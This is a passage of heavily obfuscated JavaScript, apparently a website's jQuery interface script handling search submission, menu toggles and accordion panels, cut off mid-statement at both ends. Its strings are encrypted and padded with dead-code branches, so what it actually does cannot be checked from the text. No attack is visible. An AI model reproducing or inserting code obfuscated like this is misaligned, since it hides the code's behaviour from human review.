_0x34d8c8[_0x14fd85(0x1cc1,'\x32\x5a\x30\x66')](_0x265142,_0x36e141);},'\x5a\x79\x4d\x54\x61':_0x34d8c8[_0x527d9b(0x10a8,'\x6e\x5a\x73\x71')]};if(_0x34d8c8[_0x527d9b(0xde6,'\x52\x44\x49\x77')](_0x34d8c8[_0x527d9b(0x78d,'\x46\x4d\x51\x36')],_0x34d8c8[_0x527d9b(0x1cd8,'\x56\x77\x29\x24')]))_0x34d8c8[_0x527d9b(0x1a4a,'\x51\x46\x53\x66')](_0x34d8c8[_0x527d9b(0xa2a,'\x25\x32\x65\x26')]($,this)[_0x527d9b(0xcb8,'\x6f\x70\x5b\x39')](),this[_0x527d9b(0x635,'\x30\x25\x56\x73')])&&_0x47b62a[_0x527d9b(0xada,'\x63\x65\x73\x79')]();else{var _0x4e9cdf=_0x42c22d[0x0][_0x527d9b(0x150d,'\x6a\x2a\x4e\x66')];_0x30cdfd[_0x527d9b(0x467,'\x63\x6e\x5e\x6f')](_0x4e9cdf)[_0x527d9b(0xe31,'\x4f\x55\x55\x6a')](function(_0x19b76a){var _0x3938e2=_0x527d9b;_0x4e9cdf[_0x19b76a]&&_0x1289cf[_0x3938e2(0x16e,'\x46\x21\x74\x77')](_0x54c751,_0x1289cf[_0x3938e2(0x14ef,'\x32\x5a\x30\x66')])[_0x3938e2(0x1dbf,'\x40\x43\x6c\x5d')](_0x19b76a,_0x4e9cdf[_0x19b76a]);}),_0x376b2d[_0x527d9b(0x1956,'\x69\x36\x76\x6b')](_0x2192e8[_0x527d9b(0x3e1,'\x69\x36\x76\x6b')](_0x4fbfcd,_0x2192e8[_0x527d9b(0xdd9,'\x41\x24\x73\x2a')])[_0x527d9b(0x1bb4,'\x69\x36\x76\x6b')](0x0));}}),_0x12fb44=_0x34d8c8[_0x47ebc6(0x194d,'\x41\x24\x73\x2a')]($,_0x34d8c8[_0x47ebc6(0x1324,'\x5a\x40\x6f\x58')]),_0x510748=_0x12fb44[_0x47ebc6(0x1dd,'\x59\x70\x28\x57')](_0x34d8c8[_0x47ebc6(0x19be,'\x63\x6e\x5e\x6f')]),_0x451fec=_0x12fb44[_0x47ebc6(0x1305,'\x46\x21\x74\x77')](_0x34d8c8[_0x47ebc6(0x258,'\x6e\x5a\x73\x71')]),_0xa1a90f=_0x12fb44[_0x47ebc6(0xb80,'\x47\x76\x58\x40')](_0x34d8c8[_0x47ebc6(0xff8,'\x6d\x32\x50\x45')]),_0x510748['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x10bc,'\x74\x53\x6d\x5d')],function(){var _0x2f6770=_0x47ebc6,_0x18c7d5=_0x34d8c8[_0x2f6770(0x1a1f,'\x6e\x48\x63\x73')]($,this),_0x5c412f=_0x18c7d5[_0x2f6770(0x1d2d,'\x6c\x65\x29\x4c')]();_0x18c7d5[_0x2f6770(0x1605,'\x4c\x26\x66\x66')](_0x34d8c8[_0x2f6770(0x372,'\x74\x53\x6d\x5d')],_0x34d8c8[_0x2f6770(0x1a73,'\x6e\x5a\x73\x71')]('',_0x5c412f));}),_0x451fec['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x19a6,'\x30\x25\x56\x73')],function(){var _0x233e42=_0x47ebc6;_0x2192e8[_0x233e42(0x206,'\x61\x43\x77\x74')](_0x2192e8[_0x233e42(0x368,'\x4b\x79\x71\x24')],_0x2192e8[_0x233e42(0x503,'\x5a\x40\x6f\x58')])?_0x510748[_0x233e42(0x23f,'\x4b\x79\x71\x24')]('')[_0x233e42(0x115c,'\x47\x76\x58\x40')](_0x2192e8[_0x233e42(0x1708,'\x6f\x24\x75\x49')])[_0x233e42(0x1393,'\x52\x44\x49\x77')]():(_0x2192e8[_0x233e42(0x4f3,'\x69\x4c\x4c\x72')](_0x1525f7,_0x2192e8[_0x233e42(0x444,'\x28\x62\x47\x28')])[_0x233e42(0x133d,'\x46\x4d\x51\x36')](),_0x2192e8[_0x233e42(0x780,'\x5a\x59\x34\x79')](_0x5b323e,_0x2192e8[_0x233e42(0xf75,'\x6d\x32\x50\x45')])[_0x233e42(0x485,'\x32\x5a\x30\x66')](_0x2192e8[_0x233e42(0x1350,'\x25\x32\x65\x26')]),_0x2078da[_0x233e42(0x1938,'\x6f\x41\x78\x69')][_0x233e42(0x1109,'\x6e\x5a\x73\x71')](_0x2192e8[_0x233e42(0x14a9,'\x46\x21\x74\x77')])||_0x3f2cd3[_0x233e42(0x1654,'\x6a\x51\x7a\x59')][_0x233e42(0x1c81,'\x69\x4c\x4c\x72')](_0x2192e8[_0x233e42(0x1485,'\x32\x5a\x30\x66')],_0x2192e8[_0x233e42(0x795,'\x6e\x48\x63\x73')],0x1),_0x3db0dd[_0x233e42(0x1085,'\x70\x28\x71\x29')](),_0x4008cf[_0x233e42(0x66f,'\x39\x40\x66\x53')]());}),_0x510748['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1348,'\x39\x40\x66\x53')],function(_0x303157){var _0x1e4283=_0x47ebc6,_0x1c53c7={'\x79\x77\x42\x6b\x75':function(_0x27a846,_0x129da8,_0x18d5d0){var _0x5dad15=_0x3908;return _0x2192e8[_0x5dad15(0xf7f,'\x70\x28\x71\x29')](_0x27a846,_0x129da8,_0x18d5d0);}};_0x2192e8[_0x1e4283(0xe35,'\x7a\x67\x46\x26')](_0x2192e8[_0x1e4283(0x139f,'\x69\x4c\x4c\x72')],_0x2192e8[_0x1e4283(0x139f,'\x69\x4c\x4c\x72')])?_0x2192e8[_0x1e4283(0xa53,'\x6e\x6f\x56\x6d')](0xd,_0x303157[_0x1e4283(0x521,'\x40\x25\x4b\x74')][_0x1e4283(0x4c6,'\x5a\x59\x34\x79')])&&(_0x303157[_0x1e4283(0x3f9,'\x7a\x67\x46\x26')](),_0x12fb44[_0x1e4283(0x1d79,'\x4f\x55\x55\x6a')](_0x2192e8[_0x1e4283(0x1e1,'\x6a\x2a\x4e\x66')])):_0x1c53c7[_0x1e4283(0x1299,'\x77\x4d\x4c\x4b')](_0x17c555,function(){},0x0);}),_0x12fb44['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1723,'\x4c\x26\x66\x66')],function(_0x1c37de){var _0x4f6dbe=_0x47ebc6;if(_0x2192e8[_0x4f6dbe(0x27d,'\x69\x4c\x4c\x72')](_0x2192e8[_0x4f6dbe(0xb4e,'\x69\x4c\x4c\x72')],_0x2192e8[_0x4f6dbe(0x1073,'\x6f\x41\x78\x69')]))_0x4e8553[_0x4f6dbe(0xe32,'\x23\x4a\x79\x26')][_0x4f6dbe(0x1933,'\x4c\x26\x66\x66')](_0x2709d2[_0x4f6dbe(0xb84,'\x77\x4d\x4c\x4b')][0x0]);else{_0x1c37de[_0x4f6dbe(0xf19,'\x72\x56\x5e\x7a')]();var _0x57f8f4=_0x510748[_0x4f6dbe(0x86e,'\x4c\x26\x66\x66')]();_0x2192e8[_0x4f6dbe(0x975,'\x6f\x24\x75\x49')]('',_0x57f8f4)&&window[_0x4f6dbe(0xd98,'\x32\x5a\x30\x66')](_0x2192e8[_0x4f6dbe(0x1b0c,'\x72\x56\x5e\x7a')](_0xa1a90f,$[_0x4f6dbe(0x1210,'\x74\x53\x6d\x5d')][_0x4f6dbe(0x661,'\x61\x43\x77\x74')](_0x57f8f4,!0x0)));}}),_0x34d8c8[_0x47ebc6(0x13c3,'\x72\x56\x5e\x7a')]($,_0x34d8c8[_0x47ebc6(0x1a56,'\x23\x4a\x79\x26')])['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1114,'\x6f\x24\x75\x49')],_0x34d8c8[_0x47ebc6(0xff0,'\x40\x25\x4b\x74')],function(_0x46956c){var _0x262c07=_0x47ebc6,_0x4888e0={'\x47\x51\x66\x4a\x65':function(_0xf3ef82,_0x466ed5){var _0x20b7f0=_0x3908;return _0x34d8c8[_0x20b7f0(0x15ae,'\x5a\x40\x6f\x58')](_0xf3ef82,_0x466ed5);},'\x54\x4a\x52\x6d\x41':_0x34d8c8[_0x262c07(0xa15,'\x46\x4d\x51\x36')],'\x4d\x53\x6c\x69\x7a':_0x34d8c8[_0x262c07(0x5cb,'\x4d\x69\x6c\x61')],'\x59\x4b\x64\x56\x52':_0x34d8c8[_0x262c07(0x1ba9,'\x4b\x79\x71\x24')],'\x52\x71\x68\x75\x56':_0x34d8c8[_0x262c07(0x300,'\x52\x44\x49\x77')],'\x56\x78\x4c\x49\x4e':function(_0x2e1c73,_0x51b0ed){var _0x55bed4=_0x262c07;return _0x34d8c8[_0x55bed4(0x213,'\x51\x46\x53\x66')](_0x2e1c73,_0x51b0ed);},'\x74\x4d\x63\x63\x4c':function(_0x2db85d,_0x1cec82){var _0x23892b=_0x262c07;return _0x34d8c8[_0x23892b(0x656,'\x7a\x67\x46\x26')](_0x2db85d,_0x1cec82);},'\x53\x48\x66\x4e\x76':_0x34d8c8[_0x262c07(0x14f5,'\x23\x4a\x79\x26')],'\x67\x4e\x44\x46\x42':_0x34d8c8[_0x262c07(0x1796,'\x39\x40\x66\x53')],'\x41\x55\x68\x6d\x4f':_0x34d8c8[_0x262c07(0x359,'\x30\x25\x56\x73')],'\x41\x51\x47\x70\x58':_0x34d8c8[_0x262c07(0x553,'\x77\x26\x4e\x37')],'\x41\x45\x72\x63\x4d':_0x34d8c8[_0x262c07(0x12dc,'\x6a\x2a\x4e\x66')],'\x65\x6d\x4d\x6b\x54':_0x34d8c8[_0x262c07(0x1020,'\x70\x28\x71\x29')],'\x67\x78\x6f\x7a\x7a':function(_0x38dd5f,_0x1aace5){var _0x34a82d=_0x262c07;return _0x34d8c8[_0x34a82d(0x4be,'\x6f\x41\x78\x69')](_0x38dd5f,_0x1aace5);},'\x4c\x45\x51\x47\x64':function(_0x3875b0,_0x307069){var _0x53b347=_0x262c07;return _0x34d8c8[_0x53b347(0x63c,'\x4d\x69\x6c\x61')](_0x3875b0,_0x307069);},'\x79\x54\x50\x76\x5a':_0x34d8c8[_0x262c07(0x189,'\x26\x4f\x78\x33')]},_0x185489=_0x34d8c8[_0x262c07(0x1dfa,'\x33\x6a\x5a\x4d')]($,this);if(_0x34d8c8[_0x262c07(0x111a,'\x38\x49\x2a\x73')](_0x185489[_0x262c07(0x14ff,'\x69\x36\x76\x6b')](_0x34d8c8[_0x262c07(0x16b3,'\x5a\x40\x6f\x58')])[_0x262c07(0x99f,'\x6f\x41\x78\x69')](_0x34d8c8[_0x262c07(0xddb,'\x59\x70\x28\x57')])[_0x262c07(0x1d7e,'\x77\x26\x4e\x37')],0x0)&&_0x34d8c8[_0x262c07(0x3e6,'\x46\x4d\x51\x36')]('\x48\x32',_0x46956c[_0x262c07(0x16a3,'\x30\x25\x56\x73')][_0x262c07(0x1527,'\x33\x6a\x5a\x4d')]))_0x46956c[_0x262c07(0xc91,'\x56\x77\x29\x24')]();else{if(this[_0x262c07(0x2d8,'\x46\x4d\x51\x36')])return;}var _0x262cdd=_0x185489[_0x262c07(0x1166,'\x70\x28\x71\x29')](_0x34d8c8[_0x262c07(0x1d9d,'\x47\x65\x57\x54')]),_0x353abe=_0x262cdd[_0x262c07(0xc07,'\x46\x21\x74\x77')](_0x34d8c8[_0x262c07(0x25a,'\x56\x77\x29\x24')]),_0x167245=_0x353abe[_0x262c07(0x81a,'\x39\x40\x66\x53')](_0x34d8c8[_0x262c07(0x15e6,'\x70\x28\x71\x29')]),_0x3e5580=_0x262cdd[_0x262c07(0xd96,'\x6d\x32\x50\x45')](_0x34d8c8[_0x262c07(0xe16,'\x7a\x54\x29\x45')]);_0x185489[_0x262c07(0x7dc,'\x7a\x67\x46\x26')]()[_0x262c07(0xfe7,'\x56\x77\x29\x24')]()[_0x262c07(0x2ce,'\x23\x4a\x79\x26')](_0x34d8c8[_0x262c07(0x6f5,'\x6c\x65\x29\x4c')])[_0x262c07(0x1311,'\x4d\x33\x6b\x54')](_0x34d8c8[_0x262c07(0x125a,'\x26\x4f\x78\x33')]),_0x34d8c8[_0x262c07(0x1d3c,'\x40\x25\x4b\x74')]($,_0x185489[_0x262c07(0x1a7c,'\x6f\x41\x78\x69')]()[_0x262c07(0x7bd,'\x70\x28\x71\x29')]()[_0x262c07(0x68b,'\x56\x77\x29\x24')](_0x34d8c8[_0x262c07(0x157e,'\x61\x43\x77\x74')])[_0x262c07(0xb23,'\x32\x5a\x30\x66')](_0x34d8c8[_0x262c07(0x1249,'\x26\x4f\x78\x33')]))[_0x262c07(0x3ae,'\x5a\x40\x6f\x58')](_0x34d8c8[_0x262c07(0x1db7,'\x63\x6e\x5e\x6f')]),_0x185489[_0x262c07(0x17ea,'\x4b\x79\x71\x24')]()[_0x262c07(0xf02,'\x47\x65\x57\x54')]()[_0x262c07(0x1071,'\x6f\x41\x78\x69')](_0x34d8c8[_0x262c07(0x19f2,'\x63\x65\x73\x79')]),_0x34d8c8[_0x262c07(0x465,'\x38\x49\x2a\x73')]($,_0x185489[_0x262c07(0x14c3,'\x5a\x59\x34\x79')]()[_0x262c07(0x7bd,'\x70\x28\x71\x29')]()[_0x262c07(0x1dc2,'\x32\x5a\x30\x66')](_0x34d8c8[_0x262c07(0x1d9a,'\x56\x77\x29\x24')])[_0x262c07(0x1bfa,'\x6c\x65\x29\x4c')](_0x34d8c8[_0x262c07(0x1e1c,'\x5a\x59\x34\x79')]))[_0x262c07(0xc74,'\x5a\x40\x6f\x58')](_0x34d8c8[_0x262c07(0x76c,'\x6f\x24\x75\x49')]),_0x3e5580?(_0x353abe[_0x262c07(0x1159,'\x6e\x6f\x56\x6d')](_0x167245[_0x262c07(0x66c,'\x6d\x32\x50\x45')]()),_0x353abe[_0x262c07(0xa45,'\x65\x28\x29\x74')](0x0),_0x262cdd[_0x262c07(0xd7b,'\x41\x24\x73\x2a')](_0x34d8c8[_0x262c07(0x1568,'\x28\x62\x47\x28')])):(_0x262cdd[_0x262c07(0x2e1,'\x63\x65\x73\x79')](_0x34d8c8[_0x262c07(0x1029,'\x65\x28\x29\x74')]),_0x353abe[_0x262c07(0x18a4,'\x40\x43\x6c\x5d')](_0x167245[_0x262c07(0xa2f,'\x6f\x41\x78\x69')]()),_0x262cdd[_0x262c07(0xdef,'\x47\x65\x57\x54')](_0x34d8c8[_0x262c07(0x10b7,'\x56\x77\x29\x24')]));var _0x26a637=!0x1;_0x353abe[_0x262c07(0x72a,'\x39\x40\x66\x53')](_0x3715fe,function(){var _0x25c993=_0x262c07;if(_0x4888e0[_0x25c993(0x23a,'\x4d\x69\x6c\x61')](_0x4888e0[_0x25c993(0xc19,'\x30\x25\x56\x73')],_0x4888e0[_0x25c993(0x13ca,'\x46\x4d\x51\x36')]))_0x26a637=!0x0,_0x262cdd[_0x25c993(0x198d,'\x69\x4c\x4c\x72')](_0x4888e0[_0x25c993(0x1741,'\x5a\x40\x6f\x58')])||_0x262cdd[_0x25c993(0x1682,'\x38\x49\x2a\x73')](_0x4888e0[_0x25c993(0x1ade,'\x61\x43\x77\x74')]),_0x4888e0[_0x25c993(0x455,'\x63\x65\x73\x79')]($,this)[_0x25c993(0x2e5,'\x6a\x51\x7a\x59')]('');else{var _0x3f886c=_0x4888e0[_0x25c993(0x11ae,'\x5a\x59\x34\x79')](_0x131fcc,_0x4888e0[_0x25c993(0x197,'\x47\x76\x58\x40')]),_0x2a6cbe=_0x3f886c[_0x25c993(0x985,'\x4c\x26\x66\x66')](_0x4888e0[_0x25c993(0x1b75,'\x6f\x70\x5b\x39')]),_0x4b803c=_0x3f886c[_0x25c993(0x8bc,'\x33\x6a\x5a\x4d')](_0x4888e0[_0x25c993(0xd14,'\x46\x4d\x51\x36')]),_0x1fcfd1=_0x3f886c[_0x25c993(0x90e,'\x46\x4d\x51\x36')](_0x4888e0[_0x25c993(0x10ec,'\x7a\x67\x46\x26')]);_0x4888e0[_0x25c993(0x11c4,'\x46\x4d\x51\x36')](_0x4b803c[_0x25c993(0x673,'\x23\x4a\x79\x26')],0x0)&&_0x4888e0[_0x25c993(0x1834,'\x59\x70\x28\x57')](_0x4b803c[_0x25c993(0x1792,'\x32\x5a\x30\x66')](0x0)[_0x25c993(0x1afc,'\x69\x4c\x4c\x72')],_0x4b803c[_0x25c993(0x797,'\x28\x62\x47\x28')](0x0)[_0x25c993(0x1775,'\x40\x25\x4b\x74')])&&_0x4888e0[_0x25c993(0xf41,'\x4f\x55\x55\x6a')](_0x4888e0[_0x25c993(0xbb8,'\x6e\x48\x63\x73')],_0x2a6cbe)&&_0x1fcfd1[_0x25c993(0x407,'\x69\x4c\x4c\x72')](_0x4888e0[_0x25c993(0x1a05,'\x63\x65\x73\x79')]);}}),_0x34d8c8[_0x262c07(0x1471,'\x4b\x79\x71\x24')](setTimeout,function(){var _0x23725a=_0x262c07;_0x4888e0[_0x23725a(0xe0a,'\x7a\x67\x46\x26')](_0x4888e0[_0x23725a(0x18e9,'\x52\x44\x49\x77')],_0x4888e0[_0x23725a(0x6c0,'\x4d\x33\x6b\x54')])?_0x26a637||_0x353abe[_0x23725a(0xffe,'\x65\x28\x29\x74')](_0x3715fe):_0x1cb535||_0x1e71eb[_0x23725a(0x1d79,'\x4f\x55\x55\x6a')](_0x185d3c);},0x15e);}),_0x34d8c8[_0x47ebc6(0x11fd,'\x6c\x65\x29\x4c')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x84e,'\x23\x4a\x79\x26')],_0x34d8c8[_0x47ebc6(0x12b8,'\x47\x65\x57\x54')],function(){var _0x160a25=_0x47ebc6;if(_0x34d8c8[_0x160a25(0x176,'\x4f\x55\x55\x6a')](_0x34d8c8[_0x160a25(0x1b37,'\x4b\x79\x71\x24')],_0x34d8c8[_0x160a25(0x193e,'\x6d\x32\x50\x45')])){var _0x24f78c={'\x6c\x73\x45\x55\x65':function(_0x3e4616,_0x19db10){var _0x6f6b13=_0x160a25;return _0x2192e8[_0x6f6b13(0x771,'\x32\x5a\x30\x66')](_0x3e4616,_0x19db10);},'\x68\x71\x77\x51\x65':_0x2192e8[_0x160a25(0x18e6,'\x4c\x26\x66\x66')],'\x72\x69\x72\x79\x76':function(_0x39c90f,_0x559900){var _0x33f322=_0x160a25;return _0x2192e8[_0x33f322(0x13e7,'\x23\x4a\x79\x26')](_0x39c90f,_0x559900);},'\x47\x57\x50\x50\x42':_0x2192e8[_0x160a25(0x24b,'\x6a\x51\x7a\x59')],'\x4d\x61\x4d\x44\x42':_0x2192e8[_0x160a25(0xaf4,'\x39\x40\x66\x53')],'\x6c\x54\x56\x74\x77':function(_0x22596f){var _0x22022d=_0x160a25;return _0x2192e8[_0x22022d(0x10e8,'\x41\x24\x73\x2a')](_0x22596f);}},_0x5a60e4=_0x2192e8[_0x160a25(0x753,'\x77\x4d\x4c\x4b')](_0xeb745c,this),_0x5cc057=_0x5a60e4[_0x160a25(0x5e6,'\x74\x53\x6d\x5d')](_0x2192e8[_0x160a25(0x7eb,'\x32\x5a\x30\x66')]);_0x5cc057&&_0x5a60e4[_0x160a25(0x1458,'\x65\x28\x29\x74')](_0x2192e8[_0x160a25(0x14d8,'\x4d\x69\x6c\x61')](_0x5cc057,_0x2192e8[_0x160a25(0x1dfb,'\x77\x26\x4e\x37')]),function(_0x1a20a6,_0x5a1bc8){var _0x2d0260=_0x160a25;_0x24f78c[_0x2d0260(0x1542,'\x61\x43\x77\x74')](_0x24f78c[_0x2d0260(0x147c,'\x6f\x24\x75\x49')],_0x5a1bc8)&&_0x24f78c[_0x2d0260(0x4df,'\x6a\x51\x7a\x59')](-0x1,_0x1a20a6[_0x2d0260(0x13e1,'\x61\x43\x77\x74')](_0x24f78c[_0x2d0260(0x3aa,'\x6c\x65\x29\x4c')]))&&(_0x5a60e4[_0x2d0260(0x110b,'\x65\x28\x29\x74')](_0x24f78c[_0x2d0260(0x12e2,'\x6e\x48\x63\x73')]),_0x24f78c[_0x2d0260(0xa31,'\x63\x6e\x5e\x6f')](_0x21d7a2));});}else{var _0x453f0e=_0x34d8c8[_0x160a25(0xcf0,'\x77\x4d\x4c\x4b')]($,this)[_0x160a25(0x92c,'\x5a\x40\x6f\x58')](_0x34d8c8[_0x160a25(0x1541,'\x6f\x24\x75\x49')]);if(_0x453f0e){if(_0x34d8c8[_0x160a25(0xd70,'\x5a\x40\x6f\x58')](_0x34d8c8[_0x160a25(0x1abe,'\x30\x25\x56\x73')],_0x34d8c8[_0x160a25(0x4fe,'\x72\x56\x5e\x7a')])){var _0x4c71e2=_0x34d8c8[_0x160a25(0x19e,'\x77\x26\x4e\x37')]($,_0x34d8c8[_0x160a25(0x1e2d,'\x46\x21\x74\x77')])[_0x160a25(0xd4a,'\x38\x49\x2a\x73')](_0x34d8c8[_0x160a25(0xdb7,'\x6f\x24\x75\x49')]),_0x1d8b81=_0x4c71e2[_0x160a25(0xfcd,'\x6a\x2a\x4e\x66')](_0x34d8c8[_0x160a25(0x1dd6,'\x6d\x32\x50\x45')](_0x34d8c8[_0x160a25(0x168d,'\x4c\x26\x66\x66')](_0x34d8c8[_0x160a25(0x1bc,'\x23\x4a\x79\x26')],_0x453f0e),'\x22\x5d')),_0x3516cc=_0x34d8c8[_0x160a25(0x279,'\x26\x4f\x78\x33')]($,_0x34d8c8[_0x160a25(0x535,'\x5a\x59\x34\x79')]);_0x34d8c8[_0x160a25(0x196,'\x46\x4d\x51\x36')](0x0,_0x1d8b81[_0x160a25(0xcf4,'\x47\x65\x57\x54')])&&(_0x4c71e2[_0x160a25(0xc1f,'\x61\x43\x77\x74')](_0x34d8c8[_0x160a25(0xe78,'\x59\x70\x28\x57')]),_0x1d8b81[_0x160a25(0x218,'\x4b\x79\x71\x24')](_0x34d8c8[_0x160a25(0x1369,'\x6e\x5a\x73\x71')]),_0x3516cc[_0x160a25(0x1204,'\x6e\x6f\x56\x6d')](_0x34d8c8[_0x160a25(0x19d9,'\x30\x25\x56\x73')]));}else return _0x2d4374&&_0x1b02cc[_0x160a25(0x1954,'\x56\x77\x29\x24')]?_0x35c56a:{'\x64\x65\x66\x61\x75\x6c\x74':_0x17448b};}}}),_0x34d8c8[_0x47ebc6(0x8d5,'\x25\x32\x65\x26')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1bfb,'\x59\x70\x28\x57')],_0x34d8c8[_0x47ebc6(0x1671,'\x26\x4f\x78\x33')],function(){var _0x4fb3d5=_0x47ebc6,_0x13906e={'\x78\x4a\x4a\x62\x51':function(_0x345463,_0x228e07){var _0x2a17f2=_0x3908;return _0x34d8c8[_0x2a17f2(0x10aa,'\x40\x43\x6c\x5d')](_0x345463,_0x228e07);},'\x6c\x43\x43\x49\x79':function(_0xdf543e,_0x506f92){var _0x2dd54f=_0x3908;return _0x34d8c8[_0x2dd54f(0x77d,'\x51\x46\x53\x66')](_0xdf543e,_0x506f92);},'\x69\x61\x47\x58\x5a':function(_0x33a7eb,_0x1c78d4){var _0x4c8337=_0x3908;return _0x34d8c8[_0x4c8337(0x1c01,'\x38\x49\x2a\x73')](_0x33a7eb,_0x1c78d4);},'\x57\x6d\x4e\x6d\x4b':_0x34d8c8[_0x4fb3d5(0x13e9,'\x6d\x32\x50\x45')],'\x66\x6e\x4f\x41\x66':_0x34d8c8[_0x4fb3d5(0xd03,'\x6f\x24\x75\x49')],'\x64\x79\x76\x56\x69':_0x34d8c8[_0x4fb3d5(0x714,'\x69\x36\x76\x6b')],'\x4e\x4c\x43\x64\x48':function(_0x39af8d,_0x1dffba){var _0x4f9bf4=_0x4fb3d5;return _0x34d8c8[_0x4f9bf4(0x908,'\x47\x76\x58\x40')](_0x39af8d,_0x1dffba);},'\x6e\x4e\x45\x73\x54':_0x34d8c8[_0x4fb3d5(0xbd4,'\x65\x28\x29\x74')]};if(_0x34d8c8[_0x4fb3d5(0x23b,'\x6a\x51\x7a\x59')](_0x34d8c8[_0x4fb3d5(0x952,'\x63\x65\x73\x79')],_0x34d8c8[_0x4fb3d5(0x103b,'\x56\x77\x29\x24')])){var _0x857d28=_0x13906e[_0x4fb3d5(0xbfd,'\x39\x40\x66\x53')](_0x13906e[_0x4fb3d5(0x1064,'\x6f\x70\x5b\x39')](_0x13906e[_0x4fb3d5(0x195c,'\x7a\x54\x29\x45')](_0x13906e[_0x4fb3d5(0xeee,'\x59\x70\x28\x57')](_0x13906e[_0x4fb3d5(0xbd5,'\x6a\x2a\x4e\x66')],_0x3f20be),_0x13906e[_0x4fb3d5(0x934,'\x4c\x26\x66\x66')]),_0x39236a),_0x13906e[_0x4fb3d5(0x664,'\x38\x49\x2a\x73')]);_0x13906e[_0x4fb3d5(0x17e8,'\x23\x4a\x79\x26')](_0x20e50c,_0x13906e[_0x4fb3d5(0x9d2,'\x7a\x67\x46\x26')])[_0x4fb3d5(0x14c1,'\x5a\x59\x34\x79')](_0x857d28);}else _0x34d8c8[_0x4fb3d5(0x10ad,'\x26\x4f\x78\x33')]($,_0x34d8c8[_0x4fb3d5(0x92a,'\x6f\x24\x75\x49')])[_0x4fb3d5(0x1110,'\x6f\x70\x5b\x39')](_0x34d8c8[_0x4fb3d5(0x1155,'\x40\x43\x6c\x5d')]);}),_0x34d8c8[_0x47ebc6(0x263,'\x77\x4d\x4c\x4b')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0xf84,'\x4d\x33\x6b\x54')],_0x34d8c8[_0x47ebc6(0x70b,'\x46\x21\x74\x77')],function(){var _0x26d2b7=_0x47ebc6,_0xa9f6b1={'\x59\x4e\x4a\x6a\x44':function(_0x53f099,_0x4351e4){var _0xcb1c0e=_0x3908;return _0x2192e8[_0xcb1c0e(0xd2c,'\x40\x43\x6c\x5d')](_0x53f099,_0x4351e4);},'\x45\x6f\x54\x72\x4f':_0x2192e8[_0x26d2b7(0xe09,'\x4c\x26\x66\x66')]};if(_0x2192e8[_0x26d2b7(0x12d0,'\x69\x36\x76\x6b')](_0x2192e8[_0x26d2b7(0x1b74,'\x41\x24\x73\x2a')],_0x2192e8[_0x26d2b7(0x1706,'\x69\x36\x76\x6b')])){var _0x4f93b4=_0x2192e8[_0x26d2b7(0x1dcd,'\x4c\x26\x66\x66')]($,this),_0x401952=_0x4f93b4[_0x26d2b7(0x1656,'\x61\x43\x77\x74')](),_0x5cd401=_0x4f93b4[_0x26d2b7(0x189f,'\x4d\x69\x6c\x61')](_0x2192e8[_0x26d2b7(0xb2a,'\x5a\x40\x6f\x58')]),_0x191ae8=_0x401952[_0x26d2b7(0x3b5,'\x77\x4d\x4c\x4b')](_0x2192e8[_0x26d2b7(0x1944,'\x7a\x67\x46\x26')]),_0x3c182b=_0x5cd401[_0x26d2b7(0x1153,'\x77\x26\x4e\x37')](_0x2192e8[_0x26d2b7(0x1ce1,'\x61\x43\x77\x74')])[_0x26d2b7(0xd59,'\x6f\x70\x5b\x39')](_0x2192e8[_0x26d2b7(0x7a7,'\x63\x65\x73\x79')])[_0x26d2b7(0xc42,'\x7a\x67\x46\x26')]('\x6c\x69'),_0x1c73a1=_0x3c182b[_0x26d2b7(0x11e1,'\x52\x44\x49\x77')](_0x2192e8[_0x26d2b7(0x628,'\x6e\x48\x63\x73')](_0x2192e8[_0x26d2b7(0x1b3a,'\x74\x53\x6d\x5d')](_0x2192e8[_0x26d2b7(0x1739,'\x47\x65\x57\x54')],_0x191ae8),'\x22\x5d'));_0x401952[_0x26d2b7(0x546,'\x40\x25\x4b\x74')](_0x2192e8[_0x26d2b7(0xc53,'\x4c\x26\x66\x66')])[_0x26d2b7(0x3ef,'\x6f\x70\x5b\x39')]()[_0x26d2b7(0x1b12,'\x7a\x67\x46\x26')](_0x2192e8[_0x26d2b7(0xacc,'\x77\x26\x4e\x37')]),_0x3c182b[_0x26d2b7(0xc1f,'\x61\x43\x77\x74')](_0x2192e8[_0x26d2b7(0xcd6,'\x40\x43\x6c\x5d')]),_0x1c73a1[_0x26d2b7(0x16c8,'\x28\x62\x47\x28')](_0x2192e8[_0x26d2b7(0x1079,'\x4c\x26\x66\x66')]);}else{if(_0xa9f6b1[_0x26d2b7(0x1d4e,'\x4b\x79\x71\x24')](_0xa9f6b1[_0x26d2b7(0x17d9,'\x6e\x48\x63\x73')],typeof _0x4b71c2))return null;var _0x1833e9=new _0x465de9(),_0xbcf989=new _0x10900f();return(_0xb599bf=function(_0x1a3784){return _0x1a3784?_0xbcf989:_0x1833e9;})(_0xf2706b);}}),_0x34d8c8[_0x47ebc6(0xc40,'\x65\x28\x29\x74')]($,this)[_0x47ebc6(0x194a,'\x61\x43\x77\x74')](_0x34d8c8[_0x47ebc6(0x59c,'\x56\x77\x29\x24')]));});var _0x14f109=_0x150a90[_0x553051(0x1398,'\x4c\x26\x66\x66')]($,_0x150a90[_0x553051(0x7c8,'\x6a\x2a\x4e\x66')])[_0x553051(0x1dbf,'\x40\x43\x6c\x5d')](_0x150a90[_0x553051(0x13aa,'\x70\x28\x71\x29')]),_0x1d6334=_0x150a90[_0x553051(0x14d4,'\x25\x32\x65\x26')]($,_0x150a90[_0x553051(0x1cc0,'\x47\x65\x57\x54')])[_0x553051(0x1853,'\x72\x56\x5e\x7a')](_0x150a90[_0x553051(0x1186,'\x4f\x55\x55\x6a')]);if(_0x150a90[_0x553051(0x707,'\x6c\x65\x29\x4c')](_0x14f109,_0x1d6334)){var 